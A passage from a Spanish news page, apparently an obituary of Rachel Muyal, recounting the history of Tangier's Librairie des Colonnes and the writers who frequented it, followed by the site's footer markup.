<p>De hecho, señalaba que solo quedaban unos 28 judíos en Tánger cuando llegaron a ser 17.000 en la ciudad contando con dos sinagogas.</p>
<p>Su última presencia pública fue precisamente en un acto en homenaje al escritor tangerino fallecido el pasado diciembre de 2019, Lotfi Akalay.<strong> </strong></p>
<p><strong>Historia</strong></p>
<p>‘La Librairie des Colonnes’ (Librería de las Columnas) la meca de la cultura de la ciudad del Estrecho, ubicada en el bulevard Pasteur, fue fundada por la familia Gerofi, en 1949 y cuenta con apartados de libros en árabe, inglés, francés y español.</p>
<p>Se  convirtió en un lugar de encuentro y expresión para el dorado de la escena literaria internacional, conocidos escritores pasaron por allí como el español  Juan Goytisolo (1931-2017) e incluso en la librería llegó a trabajar el escritor español Ángel Vázquez (1929-1980) autor de la conocida ‘La vida perra de Juanita Narboni’.</p>
<p>La lista de escritores internacionales que pasaron por allí es extensa Samuel Beckett (1906-1989), Jean Genet (1910-1986), Jack  Kerouac (1922-1969),  Marguerite Yourcenar (1903-1987),  Tennessee Williams (1911-1983), Paul Bowles (1910-1999), Truman Capote (1924-1984), Paul Morand, (1888-1976), Allen Ginsberg (1926-1997),  William Burroughs (1914-1997),  hasta los marroquíes Driss Chraïbi (1926-2007), Mohamed Chukri (1935-2003), Lofti Akalay (1943-2019), así como Tahar Ben Jelloun y Abdellah Taia o el francolibanés, Amin Maalouf. </p>
<p>En 1973 se hizo cargo Rachel Muyal, siendo un lugar de inspiración para muchos escritores como Bowles o Maalouf. Fue su gerente  hasta 1999. </p>
<p>En diciembre de 2010 reabrió sus puertas ya con otra dirección, la de Pierre Bergé pero en febrero de 2019 pasó al empresario de las artes, Fadel Iraki.<strong> </strong></p>
<p><strong>Texto: Jesús Cabaleiro</strong></p>
<p> </p>
</div>    </div>
    
    <footer id="comments" class="small-12 columns">
            </footer>
    
</div>  </div>
</div>
<meta  itemscope="" itemref="md1 md2 md3 md4 md5 md6" /><meta  itemscope="" itemtype="http://schema.org/Article" itemid="https://diariocalledeagua.com/es/actualidad/rayel-muchal-la-dama-de-la-cultura-tangerina-fallece-los-86-a%C3%B1os" itemref="md7 md8 md10" /><meta  itemscope="" itemtype="http://schema.org/Article" itemid="https://diariocalledeagua.com/es/tema-de-art%C3%ADculo/obituario" itemprop="about" id="md10" itemref="md9" />  </div>
            </section> <!-- /#main, /#main-wrapper -->
    
    <footer id="main-footer">
        
        <div id="wrapper-patrocinadores">
        <section id="patrocinadores" class="row">
            <header class="small-12 columns">
                <h2 class="center-text">Este proyecto es posible gracias a</h2>                                
            </header>
            <div class="small-12 columns">
                <ul class="small-block-grid-2 medium-block-grid-4">
                    <li><img src="https://diariocalledeagua.com/sites/all/themes/diariocalledeagua/images/patrocinadores/logo-feder.png" /></li>
                    <li><img src="https://diariocalledeagua.com/sites/all/themes/diariocalledeagua/images/patrocinadores/logo-hacienda.png" /></li>
                    <li><img src="https://diariocalledeagua.com/sites/all/themes/diariocalledeagua/images/patrocinadores/logo-cooperacion-transfronteriza.png" /></li>
                    <li><img src="https://diariocalledeagua.com/sites/all/themes/diariocalledeagua/images/patrocinadores/logo-iedt.png" /></li>
                    <li><img src="https://diariocalledeagua.com/sites/all/themes/diariocalledeagua/images/patrocinadores/logo-colegio-periodistas-andalucia.png" /></li>
                    <li><img src="https://diariocalledeagua.com/sites/all/themes/diariocalledeagua/images/patrocinadores/logo-snpm.png" /></li>
                </ul>
            </div>
        </section> <!-- /#newsletter -->
        </div> <!-- /#wrapper-patrocinadores -->
        
        <div id="wrapper-newsletter">
                </div> <!-- /#wrapper-newsletter -->
        
        <div id="wrapper-footer-info">
        <footer id="footer-info" class="row">
            <section id="footer-about" class="small-12 medium-4 large-5 columns">
                <a href="/es" title="Inicio" rel="home" id="logo">
                    <img src="https://diariocalledeagua.com/sites/all/themes/diariocalledeagua/logo.png" alt="Inicio" />
                </a>
                  <div class="region region-footer">
    <div id="block-block-1" class="block block-block">

    
  <div class="content">
    <p>Para el Colegio Profesional de Periodistas de Andalucía, Diario Calle de Agua es la búsqueda de un mayor conocimiento mutuo entre diferentes culturas de comunicación, y la dignificación de la profesión periodística.</p>
  </div>
</div>
  </div>
            </section>
        
            <nav id="social" class="small-12 medium-2 large-3 columns">
                <ul>
                    <li><a href="https://diariocalledeagua.com/rss.xml" target="_blank"><i class="fa fa-rss fa-2x"></i></a></li>
                    <li><a rel="nofollow" href="https://www.facebook.com/diariocalledeagua" target="_blank"><i class="fa fa-facebook fa-2x"></i></a></li>
                    <li><a rel="nofollow" href="https://twitter.com/calledeagua" target="_blank"><i class="fa fa-twitter fa-2x"></i></a></li>
                
                </ul>
            </nav>
            
            <nav id="footer-secciones" class="small-12 medium-3 large-2 columns">
                <h5>Secciones</h5>
                <ul id="main-menu" class="links"><li class="menu-680 first"><a href="/es/portada">Portada</a></li>
<li class="menu-687"><a href="/es/actualidad">Actualidad</a></li>
<li class="menu-739"><a href="/es/entrevistas">Entrevistas</a></li>
<li class="menu-746"><a href="/es/reportajes">Reportajes</a></li>
<li class="menu-754"><a href="/es/deportes">Deportes</a></li>
<li class="menu-753"><a href="/es/opinion">Opinión</a></li>
<li class="menu-755 last"><a href="/es/el-rostro-de-la-semana">El Rostro de la Semana</a></li>
</ul>            </nav>
            <nav id="footer-otras-secciones" class="small-12 medium-3 large-2 columns">
                <h5>Otras secciones</h5>
                <ul id="menu-secondary-menu" class="links"><li class="menu-1001 first"><a href="/es/editorial">Editorial</a></li>
<li class="menu-1008"><a href="/es/agenda">Agenda</a></li>
<li class="menu-1009"><a href="/es/videos">Vídeos</a></li>
<li class="menu-1010"><a href="/es/parrillas-tv">Parrillas TV</a></li>
<li class="menu-1011"><a href="/es/radios">Radios</a></li>
<li class="menu-1012"><a href="http://antigua.diariocalledeagua.com/not_hemeroteca.asp" title="">Hemeroteca</a></li>
<li class="menu-1013"><a href="/es/galerias">Galerías</a></li>
<li class="menu-1015"><a href="/es/sitemap" title="">Mapa Web</a></li>
<li class="menu-2370 last"><a href="/es/sobre-nosotros" title="">Sobre nosotros</a></li>
</ul>            </nav>
            <div id="footer-copy" class="small-12 columns">
                <p>&copy; Diario Calle de Agua 2015</p>
            </div>
        </footer> <!-- /#footer-info -->
        </div> <!-- /#wrapper-footer-info -->
    </footer>
    
</div> <!-- /#page-->    <script src="https://diariocalledeagua.com/sites/all/modules/contrib/picture/picturefill2/picturefill.min.js?v=2.3.1"></script>
<script src="https://diariocalledeagua.com/sites/all/modules/contrib/picture/picture.min.js?v=7.102"></script>
<script>
var eu_cookie_compliance_cookie_name = "";
</script>
<script src="https://diariocalledeagua.com/sites/all/modules/contrib/eu_cookie_compliance/js/eu_cookie_compliance.js?t1c70g"></script>
<span class='c2448'></span></body>
</html>